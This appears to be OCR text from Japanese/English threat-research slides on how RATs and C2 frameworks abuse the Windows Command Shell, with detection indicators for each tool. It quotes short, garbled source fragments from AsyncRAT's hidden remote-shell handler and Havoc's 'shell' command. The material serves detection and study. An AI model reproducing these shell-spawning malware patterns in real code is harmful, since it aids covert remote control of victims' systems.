

## **Execution matrix 2**





## **Focus on Windows Command Shell**





#### **Windows Command Shell features**



- 利用用途
	- Remote shell
		- AsyncRAT, DcRat, Quasar, Sliver
	- Command execution
		- Koadic, Havoc, Merlin, Covenant
	- Launcher execution
		- Empire, PoshC2
- インジケータ
	- 親プロセス
	- コマンドライン









## **Command line is "cmd"**





#### **Remote shell source code**

AsyncRAT DcRat



public static void StarShell()

{

{

{

```
ProcessShell = new Process()
```
StartInfo = new ProcessStartInfo("cmd")

UseShellExecute = false, CreateNoWindow= true, RedirectStandardOutput = true, RedirectStandardInput = true, RedirectStandardError= true, WorkingDirectory=

Path.GetPathRoot(Environment.GetFolderPath(Environment.SpecialFolder.System))

<https://github.com/NYAN-x-CAT/AsyncRAT-C-Sharp/blob/master/AsyncRAT-C%23/Plugin/Miscellaneous/Miscellaneous/Handler/HandleShell.cs#L26-L39>

}

};
# **Indicators**





# **Command execution with cmd.exe indicator matrix**





# **Havoc command line does not contain cmd.exe path**





# **"shell" command source code Havoc**



else if ( InputCommands  $[0]$ .compare( "shell" ) ==  $0$  )  $\{$ if ( InputCommands.length()  $> 1$  ) { auto Program = QString("c:¥¥windows¥¥system32¥¥cmd.exe"); auto Args = QString( "/c " + JoinAtIndex( InputCommands, 1 ) ).toUtf8().toBase64(); // InputCommands[ 1 ].; **Arguments only**

TaskID = CONSOLE\_INFO( "Tasked demon to execute a shell command" ); CommandInputList[ TaskID ] = commandline;

SEND( Execute.ProcModule( TaskID, 4, "0;FALSE;TRUE;" + Program + ";" + Args ) )

<https://github.com/HavocFramework/Havoc/blob/main/client/src/Havoc/Demon/ConsoleInput.cc#L876-L883>

}

}

### **Execution process source code Havoc** Havoc





<https://github.com/HavocFramework/Havoc/blob/main/payloads/Demon/src/core/Win32.c#L579-L683>



